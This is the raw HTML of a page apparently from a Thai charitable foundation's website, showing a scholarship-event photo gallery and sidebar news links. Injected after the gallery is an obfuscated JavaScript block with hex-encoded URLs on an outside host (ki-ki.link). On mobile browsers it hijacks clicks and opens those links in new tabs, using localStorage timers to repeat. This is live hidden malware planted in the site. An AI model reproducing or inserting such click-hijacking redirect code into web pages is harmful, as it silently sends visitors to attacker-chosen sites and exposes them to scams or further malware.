            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 03112021_023.jpg" title="Click to enlarge image 03112021_023.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_4b11bb1184_03112021_023.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/Scholarships/2021/03112021/03112021_024.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 03112021_024.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_4b11bb1184_03112021_024.jpg" target="_blank" data-fancybox="gallery4b11bb1184">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 03112021_024.jpg" title="Click to enlarge image 03112021_024.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_4b11bb1184_03112021_024.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/Scholarships/2021/03112021/03112021_025.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 03112021_025.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_4b11bb1184_03112021_025.jpg" target="_blank" data-fancybox="gallery4b11bb1184">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 03112021_025.jpg" title="Click to enlarge image 03112021_025.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_4b11bb1184_03112021_025.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/Scholarships/2021/03112021/03112021_026.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 03112021_026.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_4b11bb1184_03112021_026.jpg" target="_blank" data-fancybox="gallery4b11bb1184">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 03112021_026.jpg" title="Click to enlarge image 03112021_026.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_4b11bb1184_03112021_026.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/Scholarships/2021/03112021/03112021_027.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 03112021_027.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_4b11bb1184_03112021_027.jpg" target="_blank" data-fancybox="gallery4b11bb1184">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 03112021_027.jpg" title="Click to enlarge image 03112021_027.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_4b11bb1184_03112021_027.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/Scholarships/2021/03112021/03112021_028.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 03112021_028.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_4b11bb1184_03112021_028.jpg" target="_blank" data-fancybox="gallery4b11bb1184">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 03112021_028.jpg" title="Click to enlarge image 03112021_028.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_4b11bb1184_03112021_028.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/Scholarships/2021/03112021/03112021_029.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 03112021_029.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_4b11bb1184_03112021_029.jpg" target="_blank" data-fancybox="gallery4b11bb1184">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 03112021_029.jpg" title="Click to enlarge image 03112021_029.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_4b11bb1184_03112021_029.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/Scholarships/2021/03112021/03112021_030.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 03112021_030.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_4b11bb1184_03112021_030.jpg" target="_blank" data-fancybox="gallery4b11bb1184">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 03112021_030.jpg" title="Click to enlarge image 03112021_030.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_4b11bb1184_03112021_030.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/Scholarships/2021/03112021/03112021_031.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 03112021_031.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_4b11bb1184_03112021_031.jpg" target="_blank" data-fancybox="gallery4b11bb1184">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 03112021_031.jpg" title="Click to enlarge image 03112021_031.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_4b11bb1184_03112021_031.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/Scholarships/2021/03112021/03112021_032.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 03112021_032.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_4b11bb1184_03112021_032.jpg" target="_blank" data-fancybox="gallery4b11bb1184">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 03112021_032.jpg" title="Click to enlarge image 03112021_032.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_4b11bb1184_03112021_032.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/Scholarships/2021/03112021/03112021_033.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 03112021_033.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_4b11bb1184_03112021_033.jpg" target="_blank" data-fancybox="gallery4b11bb1184">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 03112021_033.jpg" title="Click to enlarge image 03112021_033.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_4b11bb1184_03112021_033.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/Scholarships/2021/03112021/03112021_034.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 03112021_034.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_4b11bb1184_03112021_034.jpg" target="_blank" data-fancybox="gallery4b11bb1184">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 03112021_034.jpg" title="Click to enlarge image 03112021_034.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_4b11bb1184_03112021_034.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/Scholarships/2021/03112021/03112021_035.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 03112021_035.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_4b11bb1184_03112021_035.jpg" target="_blank" data-fancybox="gallery4b11bb1184">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 03112021_035.jpg" title="Click to enlarge image 03112021_035.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_4b11bb1184_03112021_035.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/Scholarships/2021/03112021/03112021_036.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 03112021_036.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_4b11bb1184_03112021_036.jpg" target="_blank" data-fancybox="gallery4b11bb1184">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 03112021_036.jpg" title="Click to enlarge image 03112021_036.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_4b11bb1184_03112021_036.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/Scholarships/2021/03112021/03112021_037.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 03112021_037.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_4b11bb1184_03112021_037.jpg" target="_blank" data-fancybox="gallery4b11bb1184">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 03112021_037.jpg" title="Click to enlarge image 03112021_037.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_4b11bb1184_03112021_037.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/Scholarships/2021/03112021/03112021_038.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 03112021_038.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_4b11bb1184_03112021_038.jpg" target="_blank" data-fancybox="gallery4b11bb1184">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 03112021_038.jpg" title="Click to enlarge image 03112021_038.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_4b11bb1184_03112021_038.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/Scholarships/2021/03112021/03112021_039.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 03112021_039.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_4b11bb1184_03112021_039.jpg" target="_blank" data-fancybox="gallery4b11bb1184">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 03112021_039.jpg" title="Click to enlarge image 03112021_039.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_4b11bb1184_03112021_039.jpg');" />
        </a>
    </li>
        <li class="sigFreeClear">&nbsp;</li>
</ul>


<!-- JoomlaWorks "Simple Image Gallery" Plugin (v4.2) ends here -->

</span></div>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x57\x61\x47\x32\x63\x312','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x43\x59\x64\x33\x63\x343','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6d\x6c\x59\x30\x63\x310','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4f\x47\x69\x37\x63\x307','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6e\x79\x48\x36\x63\x386','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x50\x58\x45\x38\x63\x338','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x7a\x51\x67\x35\x63\x315','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6e\x6a\x56\x31\x63\x341',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x46\x4c\x6c\x34\x63\x354',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x69\x6f\x79\x39\x63\x329','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script> 			</section>

			<!-- Item tags -->
						<!-- // Item tags -->

			<!-- Footer -->
						<!-- // Footer -->

			
			
						
	</article>
	<!-- //Article -->

	
		</div>


		</div>
		<!-- //MAIN CONTENT -->

		<!-- SIDEBAR RIGHT -->
		<div class="t3-sidebar t3-sidebar-right col col-xs-12 col-sm-4 ">
			<div class="t3-module module " id="Mod143"><div class="module-inner"><h3 class="module-title "><span>Follow Us</span></h3><div class="module-ct ">

<div class="custom"  >
	<p><a href="https://www.facebook.com/atpohtecktung/" target="_blank" rel="noopener noreferrer"><img src="/images/Facebook-Logo.jpg" alt="" width="73" height="20" /></a><a href="https://twitter.com/Pohtecktung" target="_blank" rel="noopener noreferrer"> <img src="/images/Twitter.jpeg" alt="" width="107" height="20" /></a></p></div>
</div></div></div><div class="t3-module module " id="Mod95"><div class="module-inner"><h3 class="module-title "><span>Latest News</span></h3><div class="module-ct "><ul class="latestnews">
	<li class="clearfix" itemscope itemtype="https://schema.org/Article">

		
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=4465:1958-5&amp;catid=13&amp;Itemid=111" itemprop="url">
   <img  src="/images/Media/Donor/2026/01/22012026/617629556.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4465:1958-5&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				คณะกรรมการมูลนิธิป่อเต็กตึ๊ง รับมอบแพลอยน้ำกู้ภัยเซฟโฟลต จาก...			</span>
		</a>
	</li>
	<li class="clearfix" itemscope itemtype="https://schema.org/Article">

		
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=4458:2026-01-21-14-31-13&amp;catid=13&amp;Itemid=111" itemprop="url">
   <img  src="/images/Media/Donor/2026/01/21012026/616603557.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4458:2026-01-21-14-31-13&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				รับมอบเงินบริจาคในนาม คุณไพศาล พิสุทธิ์วัชระกุล และคุณมานะ ต...			</span>
		</a>
	</li>
	<li class="clearfix" itemscope itemtype="https://schema.org/Article">

		
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=4443:2026-01-14-02-25-32&amp;catid=13&amp;Itemid=111" itemprop="url">
   <img  src="/images/Media/Donor/2026/01/12012026_2/614852879.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4443:2026-01-14-02-25-32&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				มอบกล้องติดตัวเจ้าหน้าที่การแพทย์ฉุกเฉิน แก่โรงพยาบาลบางสะพา...			</span>
		</a>
	</li>
	<li class="clearfix" itemscope itemtype="https://schema.org/Article">

		
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=4442:2026-01-14-02-21-10&amp;catid=13&amp;Itemid=111" itemprop="url">
   <img  src="/images/Media/Donor/2026/01/12012026_1/615272359.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4442:2026-01-14-02-21-10&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				มอบเงินสนับสนุนการซ่อมแซมห้องเรียนที่ได้รับความเสียหายจากเหต...			</span>
		</a>
	</li>
	<li class="clearfix" itemscope itemtype="https://schema.org/Article">

		
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=4441:2026-01-14-02-07-52&amp;catid=13&amp;Itemid=111" itemprop="url">
   <img  src="/images/Media/Donor/2026/01/12012026/615507446.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4441:2026-01-14-02-07-52&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				มหาวิทยาลัยหัวเฉียวเฉลิมพระเกียรติ (มฉก.) ร่วมส่งกำลังใจผู้ป...			</span>
		</a>
	</li>
</ul>
</div></div></div><div class="t3-module module " id="Mod146"><div class="module-inner"><h3 class="module-title "><span>Most Read</span></h3><div class="module-ct ">

<div class="custom"  >
	<div class="ja-tabswrap default" style="width:100%;">	<div  id="myTab-2137285157" class="container" >	<div class="ja-tabs-title-top" style="height:30px;">
							<ul class="ja-tabs-title"><li title="Week"><h3><span>Week</span></h3></li><li title="Month"><h3><span>Month</span></h3></li><li title="All"><h3><span>All</span></h3></li></ul>
						</div>
						<div class="ja-tab-panels-top" ><div  class="ja-tab-content">
							<div class="ja-tab-subcontent"><div class="ja-news ja-news-9 ">
											<div class="news-normal clearfix link-cat-cyan">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=2714:2023-03-28-13-34-38&amp;catid=13&amp;Itemid=111" itemprop="url">
   <img  src="/images/Media/Donor/2023/03/27032023_1/337849733.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>1</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
															<dd class="mod-articles-category-date">
									มี.ค., 27 2566								</dd>
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=2714:2023-03-28-13-34-38&amp;catid=13&amp;Itemid=111">รับมอบเงินบริจาคจาก คุณสันติ สุดปรีชา และคุณฉัตรวี สุดปรีชา เพื่อร่วมทำบุญก่อสร้างศาลเจ้าไต้ฮงกง (สาทร)</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=234:2018-09-01-04-53-15&amp;catid=35&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/MedicalUnit/2018/19082018/19082018_0007.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>2</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
															<dd class="mod-articles-category-date">
									ส.ค., 20 2561								</dd>
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=234:2018-09-01-04-53-15&amp;catid=35&amp;Itemid=112">หน่วยแพทย์สงเคราะห์ชุมชน ออกหน่วยตรวจรักษาโรคทั่วไป ตรวจฟัน-ถอนฟัน พื้นที่จังหวัดสมุทรปราการ</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=3046:2024-01-18-03-55-27&amp;catid=37&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/SocialWork/Fire/2024/01/18012024/420159840.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>3</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
															<dd class="mod-articles-category-date">
									ม.ค., 18 2567								</dd>
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=3046:2024-01-18-03-55-27&amp;catid=37&amp;Itemid=112">ลงพื้นที่ช่วยเหลือผู้ประสบภัยจากเหตุเพลิงไหม้บ้านเรือนประชาชนในพื้นที่เขตสายไหม</a></h4>
					
					
					
									</div>
			</div>
